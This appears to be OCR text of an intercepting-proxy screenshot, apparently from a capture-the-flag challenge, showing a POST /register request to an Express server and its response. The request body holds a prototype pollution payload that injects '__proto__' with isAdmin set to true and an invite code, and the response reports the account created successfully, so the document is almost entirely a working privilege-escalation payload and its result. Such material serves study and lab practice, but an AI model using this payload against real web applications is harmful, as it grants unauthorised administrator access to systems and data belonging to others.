 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:61426
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:61426/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 93
10 Origin: http://61.147.171.105:61426
11 Connection: close
12 Cookie: connect.sid=
s%3Az3o-rY__DG3EO831hQx8HJa0IILq56Vc.71zzwdLtyvRcO28R2XM4vpu40mBdi1cOS
cuKob4ScyI
13 Priority: u=0
14
15 {
"username":"admin",
"password":"123",
16 "__proto__":{
17 "isAdmin":true,
18 "invitecode":1
19 }
20
21 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Fri, 24 Jan 2025 08:36:21 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}